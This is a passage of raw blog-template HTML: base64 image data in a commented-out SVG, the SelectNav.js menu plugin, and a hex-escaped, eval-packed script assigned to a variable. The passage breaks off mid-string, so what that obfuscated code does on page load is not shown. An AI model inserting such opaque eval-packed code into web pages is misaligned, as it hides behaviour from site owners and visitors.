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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c